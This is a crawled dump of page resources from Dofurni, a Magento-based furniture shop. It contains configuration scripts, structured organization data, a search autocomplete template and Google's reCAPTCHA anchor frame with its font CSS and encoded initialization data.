        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/dofurni.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/dofurni.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/dofurni.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/dofurni.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://dofurni.com/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".product-item-actions_middle", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/dofurni.com\/","name":"Dofurni","potentialAction":{"@type":"SearchAction","target":"https:\/\/dofurni.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/dofurni.com\/","name":"Dofurni","logo":"https:\/\/dofurni.com\/media\/logo\/websites\/1\/logo_dofurni.png","description":"Dofurni is a luxury handcrafted furniture brand offering premium, sustainable designs rooted in Indian craftsmanship. Style your space with timeless elegance. Check out our unique premium collection & more....","contactPoint":[{"@type":"ContactPoint","telephone":"+917709935479","contactType":"sales"},{"@type":"ContactPoint","telephone":"+917709935479","contactType":"technical support"},{"@type":"ContactPoint","telephone":"+917709935479","contactType":"customer service"}],"address":{"addressCountry":"India","postalCode":"411028","addressRegion":"Maharashtra","addressLocality":"Pune","streetAddress":"Hadapsar"},"sameAs":["https:\/\/twitter.com\/dofurni","https:\/\/www.instagram.com\/dofurni\/","https:\/\/www.youtube.com\/@dofurni","https:\/\/www.linkedin.com\/company\/dofurni\/","https:\/\/www.pinterest.com\/dofurni\/","https:\/\/www.tumblr.com\/dofurni"]}</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_SearchSuite/template/search/autocomplete.html
body_size: 708
content:
<!--
/**
 * Copyright © 2021-2022 Blueskytechco, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->

<div id="rokan-autocomplete-wrapper" class="rokan-autocomplete-wrapper" data-bind="visible: showPopup()">
    <div class="result-header"><span data-bind="text: result.product.text_suggestion"></span></div>
	<div data-bind="visible: anyResultCount()">
        <div class="products products-list" data-bind="visible: result.product.data().length > 0">
			<ul class="products list items product-items" role="listbox" data-bind="foreach: result.product.data">
				<li class="item product product-item">
					<div class="product-item-info">
						<div class="product photo product-item-photo" data-bind="visible: image">
							<a data-bind="attr: { href: url, title: name }">
								<img data-bind="attr: { src: image, title: name }" />
							</a>
						</div>
						<div class="product details product-item-details">
							<div class="product name product-item-name" data-bind="visible: name">
								<a class="product-item-link" data-bind="attr: { href: url, title: name }, text: name"></a>
							</div>
							<div class="product name product-item-reviews" data-bind="html: reviews_rating, visible: reviews_rating"></div>
							<div class="product-info-price">
								<div class="product price product-item-price" data-bind="html: price, visible: price"></div>
							</div>
							<div class="product name product-item-shortdescription" data-bind="html: short_description, visible: short_description"></div>
						</div>
					</div>
				</li>
			</ul>
		</div>
		<div class="title-view-all-search">
			<a class="see-all" data-bind="attr: {href: result.product.url}">
				<!-- ko i18n: 'View all' --><!-- /ko -->
				<!-- (<span data-bind="text: result.product.size"></span>) -->
			</a>
		</div>
    </div> 
    <div class="no-result" data-bind="visible: !anyResultCount()">
		<!-- ko i18n: 'Nothing matches your search'--><!-- /ko -->
		<svg aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.4 16.4C16.4 16.4 14.75 14.2 12 14.2C9.25 14.2 7.6 16.4 7.6 16.4M8.7 8.7H8.711M15.3 8.7H15.311M23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12Z" stroke="#111111" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg>
	</div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653&co=aHR0cHM6Ly9kb2Z1cm5pLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=s748vfaikqjm
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T7mJr50BuWrcTAYCDfkERw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T7mJr50BuWrcTAYCDfkERw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T7mJr50BuWrcTAYCDfkERw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/[base64]/wrzDgSF2fzEVfcOxwoEFwoLCksK+aMONwrTCscKjwrfCiMOxNSobFMKMBsKYSRgKAHvCsiNmwqcJWXDDt8K4GcOmRcKbwrc+wqDCojBVw4/[base64]/CvsOXwqHDiTk+w5DDqW7Cl8Okw7w4wrjCoThKSsKPK8Kiw7nCrMOCLxPCvFZ9w5TCtcO5woNFw4zDs13DkcKgYhMFIgM6aDsEWcKmw5jCvV9KZsOYw4suDsKmflbCocO4woDCnsOFwpdGAnIDNWo/XhZ0WMOow7Y+BA/Ci8OBBcOKw6QJcHTDvhfCm1XCi8KxwoDDpEl/VG4Hw4dpETbDjQtbwoc+F8KWw7nDhUTCncO9w7Flwp/CjcK3QsKMcVXCgsOZw4PDm8OgasO6w6PCkcKQw7cXwrQJwo9xwo/[base64]/DisONLsKNw5lMwpLDqBPDgl/CoTbCknHCrVfDosK8PA8Sw4NTw64YAsKgUcKSNwBEJBzCjz/DkRnDh